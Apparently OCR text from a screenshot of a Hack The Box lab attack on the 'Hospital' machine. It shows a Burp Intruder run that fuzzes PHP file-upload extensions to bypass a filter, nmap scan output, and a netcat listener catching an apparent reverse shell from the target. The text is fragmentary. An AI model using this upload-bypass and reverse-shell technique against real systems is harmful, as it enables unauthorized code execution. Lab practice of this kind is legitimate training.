 Applications Places System Fri May 9, 18:24 VPN - 10.10.14.172 [6.88 ms]
Mozilla Firefox
Hack The Box :: Hack File Upload Attacks | PayloadsAllTheThing Hospital
Parrot Terminal
Attack Save
File Edit View Search Terminal Help
HTB Labs
WARNING: Failed to
3. Intruder attack of http://hospital.htb:8080
Results Positions
Intruder attack results filter: Showing all items
Request Payload
3 .png.php
4 .php
5 .php3
6 .php4
7 .php5
8 .php7
9 .php8
10 .pht
11 .phar
12 .phpt
13
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 10 May 2025 06:14:39 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=98
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
Search
Finished
| date: 2025-05-10T05:48:10
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.42 seconds
┌─[eu-dedivip-1]─[10.10.14.172]─[zanidd93@htb-t1det6ftgl]─[~/my_data/hospital]
└──╼ [★]$ nc -lvnp 42069
listening on [any] 42069 ...
connect to [10.10.14.172] from (UNKNOWN) [10.129.11
┌─[eu-dedivip-1]─[10.10.14.172]─[zanidd93@htb-t1det
└──╼ [★]$ nc -lvnp 42069
listening on [any] 42069 ...
connect to [10.10.14.172] from (UNKNOWN) [10.129.11
┌─[eu-dedivip-1]─[10.10.14.172]─[zanidd93@htb-t1det
└──╼ [★]$
Payloads
Resource pool
zanidd
sry i got lipgloss
on the blunt! >_<
Menu Mozilla Firefox full_scan.nmap - hos... Parrot Terminal Burp Suite Communi... 3. Intruder attack of ...